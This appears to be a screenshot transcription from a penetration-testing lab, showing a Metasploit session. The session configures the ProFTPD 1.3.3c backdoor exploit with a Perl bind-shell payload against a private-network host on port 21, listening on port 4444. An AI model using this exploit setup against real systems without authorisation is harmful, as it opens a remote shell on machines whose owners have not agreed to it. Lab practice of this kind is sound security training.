 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/bind_perl
payload ⇒ cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST 192.168.50.133 no The target address
Exploit target:
Id Name
0 Automatic